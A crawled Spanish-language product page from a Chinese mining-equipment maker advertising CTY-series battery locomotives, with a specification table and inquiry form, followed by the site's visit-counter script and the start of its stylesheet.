

--- FILE ---
content_type: text/html
request_url: http://sitonchina.com.es/2-1-battery-locomotive.html
body_size: 6677
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,shrink-to-fit=no"/>
<title>Locomotoras de batería,Locomotora minero,Batería locomotora para la minería</title>
<meta name="keywords" content="locomotoras de batería, locomotora minero, batería locomotora para la minería, locomotora roja con batería, fabricante de locomotoras mineras" />
<meta name="description" content="Fundado en 1992, Siton Machinery Manufacturing Co., Ltd. es un fabricante profesional y proveedor de cargadores haggloader de correa eslabonada (cargador haggloader de cinta de ruedas) en China. Nuestros productos incluyen equipo de carga haggloader, Equipo de excavación de túneles, y equipo para la transportación de minería." />
<script type='text/javascript' src='js/jquery-1.10.0.min.js'></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type='text/javascript' src='js/bootstrap.min.js'></script>
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/lht.js"></script>
<script src="SpryAssets/SpryValidationTextarea.js" type="text/javascript"></script>
<script src="SpryAssets/SpryValidationTextField.js" type="text/javascript"></script>
<link href="SpryAssets/SpryValidationTextarea.css" rel="stylesheet" type="text/css" />
<link href="SpryAssets/SpryValidationTextField.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="css/mobile.css" />
<link rel="stylesheet" href="css/pintuer.css" />
<script src="SpryAssets/Zoom.js"></script>
</head>

<body onload="MM_preloadImages('images/BL-1_1.jpg','images/BL-5_1.jpg')">
<div class="zq_body" id="container">
  <div class="wrap">
      <div class="gq"><a href="http://www.siton-china.com" target="_blank"><img src="images/ying.jpg" alt="English" width="17" border="0"> English</a> <a href="http://www.sitonchina.com.es" target="_blank"><img src="images/xiby.png" alt="Español" width="17" border="0"> Español</a> <a href="http://www.sitonchina.ru" target="_blank"><img src="images/eluosi.png" alt="Русский" width="17" border="0"> Русский</a> <a href="http://www.sitonchina.fr" target="_blank"><img src="images/fa.png" alt="Français" width="17" border="0"> Français</a> <a href="http://www.sitonchina.com.pt" target="_blank"><img src="images/putaoya.png" width="17" border="0"> Português</a> <a href="http://www.sitonchina.ae" target="_blank"><img src="images/alq.png" width="17" border="0"> العربية</a></div>
      <div class="clear"></div>
    <div class="container menu">
      <div class="navbar">
          <div class="navbar-head">
              <button class="button icon-navicon" data-target="#navbar1">
              </button>
              <a href="index.html">
                  <img src="images/logo.png" alt="">
              </a>
          </div>

          <div class="navbar-body nav-navicon" id="navbar1">
                <ul class="nav nav-inline nav-menu">
                <li id="mainlevel_00"><a href="index.html" title="Mobile crusher homepage">Inicio</a></li>
                <li id="mainlevel_01"><a href="product.html">Productos </a>
                  <ul class="drop-menu sec">
                    <li><a href="tunnel-excavation-equipment.html"><strong>Equipo de excavación de túneles</strong></a></li>
                    <li><a href="tunnel-drilling-jumbo.html">Perforador jumbo de túnel</a></li>
                    <li><a href="mining-drilling-jumbo.html">Perforador jumbo para minería</a></li>
                    <li><a href="mucking-loader.html"><strong>Cargador haggloader para minería</strong></a></li>
                    <li><a href="crawler-mucking-loader.html">Cargador haggloader de correa eslabonada</a></li>
                    <li><a href="wheel-mucking-loader.html">Cargador haggloader de ruedas</a></li>
                    <li><a href="tracked-excavating-loader.html">Cargador para excavación con orugas</a></li>
                    <li><a href="concrete-sprayer.html"><strong>Camión lanzador de concreto</strong></a></li>
                    <li><a href="CPS25-CPS30-vehicular-concrete-sprayer.html">Camión lanzador de concreto CPS25 / CPS30</a></li>
                    <li><a href="ZTC30-mobile-concrete-sprayer.html">Camión lanzador de concreto ZTC30</a></li>
                    <li><a href="mining-haulage-equipment.html"><strong>Equipo de carguío y transporte en minería</strong></a></li>
                    <li><a href="mining-wagon.html">Vagón para minería</a></li>
                    <li><a href="tracked-concrete-mixer.html">Mezclador para concreto con correa eslabonada</a></li>
                    <li><a href="mobile-belt-conveyor.html">Cinta transportadora móvil para mineria</a></li>
                    <li><a href="hangling-belt-conveyor.html">Transportador de cinta con brazo pendiente</a></li>
                    
                  </ul> 
                </li>
                <li id="mainlevel_02"> <a href="solution.html">Aplicación</a></li>
                  <li id="mainlevel_04"><a href="service.html">Servicios </a></li>
                  <li id="mainlevel_06"><a href="gallery.html">Galería</a></li>
                  <li id="mainlevel_05"><a href="news.html">Noticias y Eventos</a></li>
                  <li id="mainlevel_07"><a href="working-video.html">Vídeo</a></li>
                  <li id="mainlevel_08"><a href="about.html">Sobre Nosotros</a>
                    <ul class="drop-menu sec">
                      <li><a href="sales-performance.html">Rendimiento de ventas</a></li>
                      <li><a href="cuture.html">Cultura</a></li>
                    </ul>
                  </li>
                  <li id="mainlevel_09"><a href="contact.html">Contacto</a></li>
                </ul>
            </div>
          <div class="r hdr">
            <div class="dropdown-hover l">
                <span class="icon-globe"></span>
                <span class="ch-lan">
                  <a href="#" class="lan"> EN  </a>
                  <ul class="list-unstyle line-big ch-lanz" id="">
                      <li><a href="http://www.siton-china.com" target="_blank">English</a></li>
                      <li><a href="http://www.sitonchina.ru" target="_blank">Русский</a></li>
                      <li><a href="http://www.sitonchina.com.es" target="_blank">Español</a></li>
                      <li><a href="http://www.sitonchina.fr" target="_blank">Français</a></li>
                      <li><a href="http://www.sitonchina.ae" target="_blank">العربية</a></li>
                      <li><a href="http://www.sitonchina.com.pt" target="_blank">Português</a></li>
                   </ul>
                 </span>

            </div>
          </div>
         
      </div>
    </div>
  </div>
  <div class="zq_body4">
    <div class="zq_cen1">
      <div class="zq_cen2">
        <div class="left2">
          <div class="left1"><a href="product.html">Productos</a></div>
          <div class="left">
            <ul>
              <li class="lie"><a href="tunnel-excavation-equipment.html"><strong>Equipo de excavación de túneles</strong></a></li>
              <li class="lie2"><a href="tunnel-drilling-jumbo.html">Perforador jumbo de túnel</a></li>
              <li class="lie3"><a href="wheel-drilling-jumbo.html">&gt; Perforadora jumbo de ruedas</a></li>
              
              <li class="lie3"><a href="crawler-drilling-jumbo.html">&gt; Perforador jumbo de correa eslabonada</a></li>              
              <li class="lie3"><a href="DR1-14-rail-single-boom-drilling-jumbo.html">&gt; Perforador jumbo de riel</a></li>             
              <li class="lie2"><a href="mining-drilling-jumbo.html">Perforador jumbo para minería</a></li>
              <li class="lie3"><a href="1-2-1-mining-production-drilling-rigs.html">&gt; Perforador jumbo de producción de mina</a></li>
              <li class="lie3"><a href="1-2-2-mining-production-drilling-rigs.html">&gt; Perforador jumbo de producción de mina</a></li>
              <li class="lie"><a href="mucking-loader.html"><strong>Cargador haggloader para minería</strong></a></li>
              <li class="lie2"><a href="crawler-mucking-loader.html">Cargador haggloader de correa eslabonada</a></li>
              <li class="lie3"><a href="big-slope-crawler-mucking-loader.html">&gt; Cargador de la suciedad sobre orugas de gran pendiente</a></li>
              <li class="lie3"><a href="level-surface-crawler-mucking-loader.html">&gt; Cargador de la suciedad sobre orugas de superficie plana</a></li>
              <li class="lie3"><a href="dual-power-crawler-mucking-loader.html">&gt; Cargador de la suciedad sobre orugas de potencia doble</a></li>
              <li class="lie3"><a href="special-models-crawler-mucking-loader.html">&gt; Cargador de la suciedad sobre orugas de modelo especial</a></li>            
              <li class="lie2"><a href="wheel-mucking-loader.html">Cargador haggloader de ruedas</a></li>
              <li class="lie2"><a href="tracked-excavating-loader.html">Cargador para excavación con orugas</a></li>
              
              <li class="lie"><a href="concrete-sprayer.html"><strong>Camión lanzador de concreto</strong></a></li>

              <li class="lie2"><a href="CPS25-CPS30-vehicular-concrete-sprayer.html">Camión lanzador de concreto CPS25 / CPS30</a></li>
              <li class="lie2"><a href="ZTC30-mobile-concrete-sprayer.html">Camión lanzador de concreto ZTC30</a></li>
              <li class="lie"><a href="mining-haulage-equipment.html"><strong>Equipo de carguío y transporte en minería</strong></a></li>
              <li class="lie2"><a href="mining-wagon.html">Vagón para minería</a></li>
              <li class="lie3"><a href="shuttle-car.html">&gt; Carro minero</a></li>
              <li class="lie3"><a href="side-dumping-wagon.html">&gt; Vagón minero de descarga lateral</a></li>
              <li class="lie3"><a href="forward-dumping-wagon.html">&gt; Vagón de dumping de descarga adelante</a></li>
              <li class="lie3"><a href="bottom-dumping-wagon.html">&gt; Vagón de dumping de descarga inferior</a></li>
              <li class="lie3"><a href="bottom-side-dumping-wagon.html">&gt; Vagón de dumping de descarga inferior lateral</a></li>
              
              <li class="lie2"><a href="tracked-concrete-mixer.html">Mezclador para concreto con correa eslabonada</a></li>
              <li class="lie2"><a href="mobile-belt-conveyor.html">Cinta transportadora móvil para mineria</a></li>
              <li class="lie2"><a href="hangling-belt-conveyor.html">Transportador de cinta con brazo pendiente</a></li>
              
              
            </ul>
          </div>
        </div>
        <div class="right">
          <div class="right1">Locomotoras de batería</div>
          <div class="right2"><a href="index.html">Inicio</a> » <a href="product.html">Productos</a> » <a href="2-mining-locomotive.html">Locomotora minero</a> » Locomotoras de batería</div>
          <div class="right3">
            <div class="T-H">
              <div class="TH1"><a href="images/BL-1.jpg" class="MagicZoom"><img src="images/BL-1_1.jpg" alt="Locomotoras de batería" name="S" width="300" height="225" id="S" /></a></div>
              <div class="zq_nex3">
                <ul>
                  <li><a href="images/BL-1.jpg" class="MagicZoom"><img src="images/BL-1_1.jpg" alt="Locomotoras de batería" width="60" height="45" onmouseover="MM_swapImage('S','','images/BL-1_1.jpg',1)" onmouseout="MM_swapImgRestore()" /></a></li>
                  <li><a href="images/BL-5.jpg" class="MagicZoom"><img src="images/BL-5_1.jpg" alt="Locomotoras de batería" width="60" height="45" onmouseover="MM_swapImage('S','','images/BL-5_1.jpg',1)" onmouseout="MM_swapImgRestore()" /></a></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="messd"><a href="#seds">Enviar Mensaje</a></div>
          <div class="right4"><strong>Especificaciones:</strong></div>
          <div class="right3">
            <div class="scroll">
              <table align="center" cellpadding="1" cellspacing="1" class="table2" >
              <tr >
                <td valign="center" ><p >No. </p></td>
                <td valign="center" ><p >Ítem </p></td>
                <td valign="center" ><p >Unidad </p></td>
                <td valign="center" ><p >CTY2.5 </p></td>
                <td valign="center" ><p >CTY5 </p></td>
                <td valign="center" ><p >CTY8 </p></td>
                <td valign="center" ><p >CTY12 </p></td>
                <td valign="center" ><p >CTY15 </p></td>
                <td valign="center" ><p >CTY18 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >1 </p></td>
                <td valign="center" ><p >Peso adherencia </p></td>
                <td valign="center" ><p >T </p></td>
                <td valign="center" ><p >2.5 </p></td>
                <td valign="center" ><p >5 </p></td>
                <td valign="center" ><p >8 </p></td>
                <td valign="center" ><p >12 </p></td>
                <td valign="center" ><p >15 </p></td>
                <td valign="center" ><p >18 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >2 </p></td>
                <td valign="center" ><p >Ancho de vía</p></td>
                <td valign="center" ><p >mm </p></td>
                <td valign="center" ><p >457/600/ 762/900 </p></td>
                <td valign="center" ><p >457/600/ 762/900 </p></td>
                <td valign="center" ><p >600/762/900 </p></td>
                <td valign="center" ><p >600/762/900 </p></td>
                <td valign="center" ><p >600/762/900 </p></td>
                <td valign="center" ><p >600/762/900 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >3 </p></td>
                <td valign="center" ><p >Capacidad de batería (5 horas)</p></td>
                <td valign="center" ><p >Ah </p></td>
                <td valign="center" ><p >308/330 </p></td>
                <td valign="center" ><p >330/385 </p></td>
                <td valign="center" ><p >370/440 </p></td>
                <td valign="center" ><p >560 </p></td>
                <td valign="center" ><p >620 </p></td>
                <td valign="center" ><p >730 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >4 </p></td>
                <td valign="center" ><p >Voltaje nominal</p></td>
                <td valign="center" ><p >V </p></td>
                <td valign="center" ><p >48 </p></td>
                <td valign="center" ><p >88/90 </p></td>
                <td valign="center" ><p >110/132/144/140 </p></td>
                <td valign="center" ><p >192/256 </p></td>
                <td valign="center" ><p >256 </p></td>
                <td valign="center" ><p >208 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >5 </p></td>
                <td valign="center" ><p >Potencia del motor</p></td>
                <td valign="center" ><p >KW </p></td>
                <td valign="center" ><p >1*3.5 </p></td>
                <td valign="center" ><p >2*7.5 </p></td>
                <td valign="center" ><p >2*15 </p></td>
                <td valign="center" ><p >2*22/2*30 </p></td>
                <td valign="center" ><p >2*30 </p></td>
                <td valign="center" ><p >2*45 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >6 </p></td>
                <td valign="center" ><p >Velocidad por hora</p></td>
                <td valign="center" ><p >Km/h </p></td>
                <td valign="center" ><p >4.54 </p></td>
                <td valign="center" ><p >7 </p></td>
                <td valign="center" ><p >7.7 </p></td>
                <td valign="center" ><p >8.7/9.6 </p></td>
                <td valign="center" ><p >9.6 </p></td>
                <td valign="center" ><p >9.8 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >7 </p></td>
                <td valign="center" ><p >Fuerza de tracción del sistema por hora </p></td>
                <td valign="center" ><p >KN </p></td>
                <td valign="center" ><p >2.55 </p></td>
                <td valign="center" ><p >7.06 </p></td>
                <td valign="center" ><p >13.12 </p></td>
                <td valign="center" ><p >17.18/20.92 </p></td>
                <td valign="center" ><p >20.92 </p></td>
                <td valign="center" ><p >30.74 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >8 </p></td>
                <td valign="center" ><p >Tracción máxima</p></td>
                <td valign="center" ><p >KN </p></td>
                <td valign="center" ><p >6.13 </p></td>
                <td valign="center" ><p >12.26 </p></td>
                <td valign="center" ><p >20.8 </p></td>
                <td valign="center" ><p >31.2 </p></td>
                <td valign="center" ><p >39 </p></td>
                <td valign="center" ><p >46.8 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >9 </p></td>
                <td valign="center" ><p >Altura de tracción </p></td>
                <td valign="center" ><p >mm </p></td>
                <td valign="center" ><p >320 </p></td>
                <td valign="center" ><p >210/320 </p></td>
                <td valign="center" ><p >320/430 </p></td>
                <td valign="center" ><p >320/430 </p></td>
                <td valign="center" ><p >320/430 </p></td>
                <td valign="center" ><p >320/430 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >10 </p></td>
                <td valign="center" ><p >Radio mínimo de giro</p></td>
                <td valign="center" ><p >m </p></td>
                <td valign="center" ><p >5 </p></td>
                <td valign="center" ><p >6 </p></td>
                <td valign="center" ><p >7 </p></td>
                <td valign="center" ><p >10/15 </p></td>
                <td valign="center" ><p >15 </p></td>
                <td valign="center" ><p >20 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >11 </p></td>
                <td valign="center" ><p >Distancia entre ejes</p></td>
                <td valign="center" ><p >mm </p></td>
                <td valign="center" ><p >650 </p></td>
                <td valign="center" ><p >850/900 </p></td>
                <td valign="center" ><p >1100/1150 </p></td>
                <td valign="center" ><p >1220/1750 </p></td>
                <td valign="center" ><p >1400 </p></td>
                <td valign="center" ><p >2100 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >12 </p></td>
                <td valign="center" ><p >Diámetro de la rueda</p></td>
                <td valign="center" ><p >mm </p></td>
                <td valign="center" ><p >460 </p></td>
                <td valign="center" ><p >520 </p></td>
                <td valign="center" ><p >600/680 </p></td>
                <td valign="center" ><p >680 </p></td>
                <td valign="center" ><p >680 </p></td>
                <td valign="center" ><p >600 </p></td>
              </tr>
              <tr >
                <td valign="center" ><p >13 </p></td>
                <td valign="center" ><p >Método de Freno</p></td>
                <td valign="center" ><p > </p></td>
                <td valign="center" ><p >Eléctrico / Mecánico </p></td>
                <td valign="center" ><p >Eléctrico / Mecánico</p></td>
                <td valign="center" ><p >Eléctrico / Mecánico</p></td>
                <td valign="center" ><p >Eléctrico / Aire / Mecánico </p></td>
                <td valign="center" ><p >Eléctrico / Aire / Mecánico</p></td>
                <td valign="center" ><p >Eléctrico / Aire / Mecánico</p></td>
              </tr>
              <tr >
                <td valign="center" ><p >13 </p></td>
                <td valign="center" ><p >Método de control de velocidad </p></td>
                <td valign="center" ><p > </p></td>
                <td valign="center" ><p >Resistencia / controlador IGBT</p></td>
                <td valign="center" ><p >Controlador IGBT </p></td>
                <td valign="center" ><p >Controlador IGBT</p></td>
                <td valign="center" ><p >Resistencia / controlador IGBT </p></td>
                <td valign="center" ><p >Resistencia / controlador IGBT</p></td>
                <td valign="center" ><p >Resistencia / controlador IGBT</p></td>
              </tr>
            </table>
            </div>
            
          </div>
          <div class="right5"><a name="seds" id="seds"></a>Comentarios</div>
          <div class="right3">
            <div class="forma1">
              <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
              <div class="forma2">
                <div class="messageModel3">
                  <form action="http://service.global-easy.com:80/info/leaveMessage.a" method="post" target="_parent" id="form1">
                    <div class="forma5">
                      <div class="formb1"><span style="color: #F00"><strong style="font-size: 13px">*</strong></span><strong style="font-size: 13px">Email</strong></div>
                      <div class="formb2">
                        <label for="Email4"></label>
                        <span id="sprytextfield1">
                        <input name="Email" type="text"  id="Email4" title="Por favor, escriba su email" size="71" />
                        <span class="textfieldRequiredMsg">!</span><span class="textfieldInvalidFormatMsg">!</span></span></div>
                    </div>
                    <div class="forma6">
                      <div class="formc1"><span style="color: #F00"><strong style="font-size: 15px">*</strong></span><strong>Mensaje</strong></div>
                      <div class="formc2">
                        <label for="Content"></label>
                        <span id="sprytextarea1">
                        <textarea name="Content" cols="73" rows="9" id="Content" style="font-family: Arial;" title="Para obtener los mejores resultados, le recomendamos incluir los siguientes detalles: Una pequeña introducción de usted, especificaciones requeridas, consultas que tenga acerca del precio, etc."></textarea>
                        <span class="textareaRequiredMsg">!</span></span></div>
                    </div>
                    <div class="forma5">
                      <div class="formb1"><strong>Producto</strong></div>
                      <div class="formb2">
                        <label for="ProductName">
                          <input name="ProductName" type="text" id="ProductName" title="Producto" value="http://www.sitonchina.com.es/2-1-battery-locomotive.html" size="71" />
                        </label>
                      </div>
                    </div>
                    <div class="forma5">
                      <div class="formb1"><strong>Su nombre</strong></div>
                      <div class="formb2">
                        <label>
                          <input name="userName" type="text" id="userName" size="71" title="Su nombre" />
                        </label>
                      </div>
                    </div>
                    <div class="forma5">
                      <div class="formb1"><strong>Compañía</strong></div>
                      <div class="formb2">
                        <label>
                          <input name="Company" type="text" id="Company" size="71" title="Compañía" />
                        </label>
                      </div>
                    </div>
                    <div class="forma5">
                      <div class="formb1"><strong>Tel/Fax.</strong></div>
                      <div class="formb2">
                        <input name="Telfax" type="text" id="Telfax" size="71" alt="Telfax" title="Tel No. or Fax No." />
                      </div>
                    </div>
                    <div class="forma5">
                      <div class="formb1"><strong>WhatsApp</strong></div>
                      <div class="formb2">
                        <input name="im" type="text" id="im" size="71" title="WhatsApp" />
                      </div>
                    </div>
                    <div class="forme1">
                      <div class="formb1"></div>
                      <div class="formd1">
                        <input name="button" type="submit" class="zq_botton2" id="button" value="Enviar Mensaje" title="Enviar Mensaje"/>
                        <input type="hidden" name="csname" id="csname" value="siton" />
                        <input type="hidden" name="webDomain" id="webDomain" value="www.sitonchina.com.es"/>
                        <input type="hidden" name="goBackUrl" id="goBackUrl" value="http://www.sitonchina.com.es/2-1-battery-locomotive.html" />
                      <input class="checkCodebox" type="text" name="checkcode" value="" maxlength="4"/>
                        <img id="imgObj"  alt="" src="http://service.global-easy.com/servlet/VImage?" />
                      </div>
                    </div>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="zq_body5">
    <div class="zq_bott1">
      <div class="zq_bott2">
        <div id="zq_bott3"><a href="double-boom-jumbo.html">Perforador jumbo de doble brazo</a> | <a href="face-drilling-rig.html">Equipo de perforación frontal</a> | <a href="mucking-road-header.html">Rozadora para minería</a> | <a href="rock-loader.html">Cargador de roca</a> | <a href="lwlx-100-45l.html">Cargador de correa eslabonada con martillo</a> | <a href="coal-mucking-loader.html">Cargador haggloader para carbón</a> | <a href="rock-mucking-machine.html">Cargador haggloader para piedra</a> | <a href="tunnel-mucking-machine.html">Cargador para excavación de túneles</a> | <a href="underground-mucking-loader.html">Cargador para minería subterránea</a> | <a href="dual-power-mucking-loader.html">Cargador haggloader de sistema dual eléctrico y diesel</a> | <a href="tyre-belt-muck-loader.html">Cargador haggloader de cinta para minería</a> | <a href="side-dump-equipment.html">Equipo de descarga lateral subterránea</a> | <a href="mucking-belt-conveyor.html">Cinta transportadora de minería</a> | <a href="http://www.tunnel-world.com/">Cajón de extracción para minería</a> | <a href="wheel-mucking-loader-3.html">LWT-150 Cargador haggloader de ruedas</a> | <a href="wheel-mucking-loader-4.html">LWT-120 Cargador haggloader de ruedas</a> | <a href="1-2-hand-hold-rock-drills.html">Taladro para roca de mano</a> | <a href="1-3-air-picks.html">Picos de minero neumáticos</a> | <a href="1-4-pneumatic-crusher.html">Trituradora neumática de pavimento</a> | <a href="underground-diesel-lhd-loader1.html">Cargador diesel LHD WJ-1</a> | <a href="underground-diesel-lhd-loader2.html">Cargador diesel LHD WJ-2E</a> |  | <a href="underground-diesel-lhd-loader4.html">Cargador diesel LHD WJ-1.5G</a> | <a href="underground-diesel-lhd-loader5.html">Cargador diesel LHD WJ-2F</a> | <a href="underground-diesel-lhd-loader6.html">Cargador diesel LHD WJ-2G</a> | <a href="underground-diesel-lhd-loader7.html">Cargador diesel LHD XTUW-3</a> | <a href="underground-diesel-lhd-loader8.html">Cargador diesel LHD XTUW-4</a> | <a href="underground-diesel-lhd-loader9.html">Raspador subterráneo LHD XTUW-5</a> | <a href="underground-diesel-lhd-loader10.html">Raspador subterráneo LHD XTUW-6</a> | <a href="underground-electric-lhd-loader1.html">Cargador Eléctrico LHD WJD-0.75</a> | <a href="underground-electric-lhd-loader2.html">Cargador Eléctrico LHD WJD-1</a> | <a href="underground-electric-lhd-loader3.html">Cargador Eléctrico LHD WJD-1.5</a> | <a href="underground-electric-lhd-loader4.html">Cargador Eléctrico LHD WJD-1.5C</a> | <a href="underground-electric-lhd-loader5.html">Cargador Eléctrico LHD WJD-1.5G</a> | <a href="underground-electric-lhd-loader6.html">Cargador Eléctrico LHD WJD-2F</a> | <a href="underground-electric-lhd-loader7.html">Cargador Eléctrico LHD WJD-2G</a> | <a href="underground-electric-lhd-loader8.html">Cargador Eléctrico LHD WJD-3</a> | <a href="underground-mining-truck-4.html">Camión Minero Subterráneo UK-4</a> | <a href="underground-mining-truck-6.html">Camión Minero Subterráneo UK-6</a> | <a href="underground-mining-truck-10.html">Camión Minero Subterráneo UK-10</a> | <a href="underground-mining-truck-12.html">Camión Minero Subterráneo XTUT-12</a> | <a href="underground-mining-truck-15.html">Camión Minero Subterráneo XTUT-15</a> | <a href="underground-mining-truck-20.html">Camión Minero Subterráneo XTUT-20</a> | <a href="underground-mining-truck-30.html">Camión Minero Subterráneo XTUT-30</a></div>
        <div id="zq_bott4">          
          <a href="http://www.heat-furnace.com" target="_blank">China Heat Treatment Furnace</a>
          <a href="http://www.heat-furnace.com/es/" target="_blank">Horno de tratamiento térmico de China</a>
          <a href="http://www.heat-furnace.com/ru/" target="_blank"> Китай Печь для термообработки</a>
          <a href="http://www.heat-furnace.com/fr/" target="_blank"> Four de traitement thermique en Chine</a>
          <a href="http://www.sinosuntec.com" target="_blank">Muck Loader</a>
        </div>
        <div id="zq_bott4"><a href="rss.xml" target="_blank"><img src="images/rss.gif" width="23" height="11" /></a> <a href="http://service.global-easy.com" target="_blank"><img src="images/vrc.gif" width="26" height="11" /></a> <a href="Sitemap.html"><img src="images/sitemap.gif" width="45" height="11" /></a> <a href="http://www.global-easy.com" target="_blank"><img src="images/zhongqiao.gif" height="11" /></a></div>
      </div>
    </div>
  </div>
</div>
<div class="show-app">
  <ul>
    <li><a target="_blank" href="https://api.whatsapp.com/send?phone=8613387997914" title="Whatsapp:+8613387997914"><img src="images/whatsapp.png" alt=""></a></li>
    
  </ul>
</div>
<script>
   var global_width = $(window).width();
  console.log(global_width);
   if(global_width <769){
    $('.opener').click(function(){
      if($(".holder").css("display") == "none"){
        $(".holder").show()
      }else {
        $(".holder").hide()
      }
  });
}else {
  $(".holder").css("display","block");
} 
</script>
<script>
  $(".icon-navicon").each(function() {
        var e = $(this);
        var target = e.attr("data-target");
        e.click(function() {
            $(target).toggleClass("nav-navicon")
        })
    });
</script>
<script type="text/javascript" src="SpryAssets/copy.js"></script>
<script type="text/javascript" src="http://service.global-easy.com/count/visitCount.htm?csname=siton"></script>
<script type="text/javascript">
var sprytextarea1 = new Spry.Widget.ValidationTextarea("sprytextarea1");
var sprytextfield1 = new Spry.Widget.ValidationTextField("sprytextfield1", "email");
</script>
<script>
  window.okkiConfigs = window.okkiConfigs || [];
  function okkiAdd() { okkiConfigs.push(arguments); };
  okkiAdd("analytics", { siteId: "17641-16296", gId: "" });
</script>
<script async src="//tfile.xiaoman.cn/okki/analyze.js?id=17641-16296-"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://service.global-easy.com/count/visitCount.htm?csname=siton
body_size: 868
content:


var server="http://service.global-easy.com:80";
var csname="siton";
document.write("<link rel='stylesheet' type='text/css' href='"+server+"/css/zqMessageDiv.css'/>");
document.write("<link rel='stylesheet' type='text/css' href='"+server+"/css/thickbox.css'/>");
document.write("<script language='javascript' src='"+server+"/js/jquery.js'></script>");
document.write("<script language='javascript' src='"+server+"/js/jquery.floatDiv.js'></script>");
document.write("<script language='javascript' src='"+server+"/js/thickbox_plus.js'></script>");
document.write("<script language='javascript' src='"+server+"/js/zqsdiv.js'></script>");
document.close();




--- FILE ---
content_type: text/css
request_url: http://sitonchina.com.es/css/style.css
body_size: 7813
content:
/*
* expandable menu started
*/
@charset "utf-8";

@font-face{
  font-family:CabifyCircular;
  font-style:normal;
  font-weight:600;
  src:url(CabifyCircularWeb-Bold.woff);
  ascent-override:90%}
@font-face{
  font-family:CabifyCircular;font-style:normal;font-weight:400;
  src:url(CabifyCircularWeb-Book.woff);
  ascent-override:90%}
body {
  font-family: CabifyCircular,Avenir Next,Avenir,Segoe UI,sans-serif!important;
  font-size:14px !important;
  line-height: 22px;
  text-decoration:none;
  /*background:url(../images/1a.jpg) repeat-x;*/
}
ul,li{padding: 0}
li{list-style: none;}

img {
  border:0;
}
p>img{max-width: 100%;}
h5.bt{
  font-size:20px;
  background: #eee;
  padding: 5px;
  width: 100%
}
.opener { display: none }
.holder { margin: auto; width: 100%; position: static !important; }
.holder:after{ display: block; clear: both; content: '' }
.pt-top{margin-top: 120px;}
.zq_body {
  width: 100%;
  overflow: hidden;
}
.zq_top1 {
  height: auto;
  width: auto;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  background-image: url(../images/TOP.jpg);
  background-repeat: no-repeat;
  background-size: 100% 150%
}
.zq_top2 {
  margin: 0 auto;
  margin-bottom: 20px
}
.logo {
  float:left;
  width:auto;
  height:auto;
  margin-top: 25px;
}
.gq {
  float: right;
  height: auto;
  width: 100%;
  padding-right: 2%;
  overflow:hidden;
  text-align: right;
  padding-top: 3px;
}
.gq a {
  color:#000;
}
.gq a:hover {
  color:#F00;
}
.gsmz {
  float: left;
  height: auto;
  width: 700px;
  padding-top: 5px;
  padding-left: 20px;
  color: #0050A5;
  margin-top: 15px;
  font-size: 23px;
  font-weight: bold;
  font-family: Arial, Helvetica, sans-serif;
}
.gsmz1 {
  float: left;
  height: auto;
  width: 600px;
  padding-top: 5px;
  padding-left: 20px;
  color: #003D88;
  margin-top: 5px;
  font-size: 15px;
  /* [disabled]font-weight: bold;
*/ 
}
.zq_body1 {
  width: 100%;
  overflow: hidden;
      background: #fff;
}
.zq_body2 {
  width: 100%;
  overflow: hidden;
  border-bottom: 1px solid #f5e983;
  background-color: #f06c00;
  background-image: url(../images/DH-1.jpg);
  background-repeat: repeat-x;
  border-bottom: 1px solid #ccc;
}
.zq_body3 {
  width: 100%;
  overflow: hidden;
}
.zq_body4 {
  width: 100%;
  overflow: hidden;
  background-color: #fff;
  /* margin-top: 120px; */
  background-color: rgb(13, 74, 110);
}
.zq_body5 {
  width: 100%;
  overflow: hidden;
  border-top: 2px solid #fff;
  background-color: rgb(13, 74, 110);
}
.zq_body6 {
  width: 100%;
  overflow: hidden;
}
.zq_nva1 {
  width: 1150px;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
}
.zq_nva2 {
  float: left;
  width: 990px;
  margin-left: 5px;
  overflow: hidden;
  height: 35px;
  padding-top: 2px;
}
.zq_nva2 ul {
  position:absolute;
}
.zq_nva2 ul li {
  position:relative;
  float:left;
  width:auto;
  text-align: center;
  text-align: center;
  background: url(../images/pr.png) center right no-repeat;
}
.zq_nva2 ul li a {
  display: block;
  margin: 0;
  color: #FFF;
  text-decoration: none;
  font-size: 14px;
  LINE-HEIGHT: 22px;
  font-weight: bold;
  padding-top: 6px;
  padding-right: 25px;
  padding-bottom: 6px;
  padding-left: 5px;
}
.zq_nva2 ul li.active a {
  color:#fcfc00;
}
.zq_nva2 ul li a:hover {
  color: #fcfc00;
}
.zq_nva2 ul ul {
  visibility:hidden;
  position:absolute;
  background:#e7e8e8;
  top:34px;
  left: 3px;
  height: auto;
  border-top:5px solid #C90;
}
.zq_nva2 ul li:hover ul {
  visibility:visible;
}
.zq_nva2 ul ul li {
  overflow:hidden;
  text-align:left;
  float:left;
  width: 220px;
  display:block;
  height:auto;
  background-image:none;
}
.zq_nva2 ul ul li a {
  display:block;
  font-weight:normal;
  padding:0 0 0 1px;
  float:left;
  text-align:left;
  width:100%;
  border-bottom:1px solid #CCC;
}
.zq_nva2 ul ul li a:hover {
  float:left;
